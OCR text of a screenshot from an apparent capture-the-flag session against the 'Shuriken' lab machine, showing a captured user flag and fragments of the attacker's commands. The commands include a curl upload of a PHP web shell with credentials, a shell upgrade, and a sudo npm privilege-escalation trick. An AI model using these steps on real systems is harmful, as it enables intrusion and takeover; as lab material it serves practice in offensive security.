 Kali - VMware Workstation
File Edit View VM Tabs Help
Home suriken1 Kali
npm | GTFOBins — Moz... *Untitled 1 - Mousepad server-management@s... 07:26 AM
server-management@shuriken: ~
File Actions Edit View Help
server-management@shuriken:~$ ls
Desktop Downloads Pictures Shuriken Videos
Documents Music Public Templates user.txt
server-management@shuriken:~$ cat user.txt
67528b07b382dfaa490f4dffc57dcdc0
server-management@shuriken:~$
root@attacker:~#
spawn("/bin/bash")'
stty raw -echo; fg
sudo -u server-management /usr/bin/npm -C $TF --unsafe-perm i
curl -u "developers:9972761drmfsls" -F "file=@shell1.php" -F "plupload=1" -F "name=shell1.php" "http://broadcast.shurik
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.